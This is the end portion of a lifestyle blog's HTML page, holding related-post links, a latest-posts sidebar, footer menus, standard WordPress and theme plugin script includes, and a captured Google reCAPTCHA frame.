                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/the-four-day-work-week-experiment-a-glimpse-into-the-future-of-productivity-and-well-being/"  rel="bookmark" class="td-image-wrap " title="The Four-Day Work Week Experiment: A Glimpse into the Future of Productivity and Well-being" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/07/Four-Day-Work-Week-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/07/Four-Day-Work-Week-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/07/Four-Day-Work-Week-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Four-Day Work Week" title="The Four-Day Work Week Experiment: A Glimpse into the Future of Productivity and Well-being" /></a></div>                <a href="https://lifetrixcorner.com/category/lifestyle/" class="td-post-category" >Lifestyle</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/the-four-day-work-week-experiment-a-glimpse-into-the-future-of-productivity-and-well-being/"  rel="bookmark" title="The Four-Day Work Week Experiment: A Glimpse into the Future of Productivity and Well-being">The Four-Day Work Week Experiment: A Glimpse into the Future of Productivity and Well-being</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ginia-the-cultural-force-shaping-modern-art-and-life/"  rel="bookmark" class="td-image-wrap " title="Giniä: The Cultural Force Shaping Modern Art and Life" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/07/Ginia-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/07/Ginia-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/07/Ginia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Giniä" title="Giniä: The Cultural Force Shaping Modern Art and Life" /></a></div>                <a href="https://lifetrixcorner.com/category/lifestyle/" class="td-post-category" >Lifestyle</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ginia-the-cultural-force-shaping-modern-art-and-life/"  rel="bookmark" title="Giniä: The Cultural Force Shaping Modern Art and Life">Giniä: The Cultural Force Shaping Modern Art and Life</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/mariia-shalabaieva-HBkpnDVc_Ic-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/tiktok-vs-instagram-which-is-right-for-your-brand/">TikTok vs Instagram – Which Is Right for Your Brand?</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/4-unique-foods-french-restaurants-can-serve-their-customers/"  rel="bookmark" class="td-image-wrap " title="4 Unique Foods French Restaurants Can Serve Their Customers" ><img width="100" height="70" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2022/10/4-Unique-Foods-French-Restaurants-Can-Serve-Their-Customers-100x70.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2022/10/4-Unique-Foods-French-Restaurants-Can-Serve-Their-Customers-100x70.jpg 100w, https://lifetrixcorner.com/wp-content/uploads/2022/10/4-Unique-Foods-French-Restaurants-Can-Serve-Their-Customers-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="4 Unique Foods French Restaurants Can Serve Their Customers" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/4-unique-foods-french-restaurants-can-serve-their-customers/"  rel="bookmark" title="4 Unique Foods French Restaurants Can Serve Their Customers">4 Unique Foods French Restaurants Can Serve Their Customers</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-18T08:26:10+05:30" >October 18, 2022</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696b16d99c9e3
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Bc30nhbdpa88L-UtIwPJ2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768625885977');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>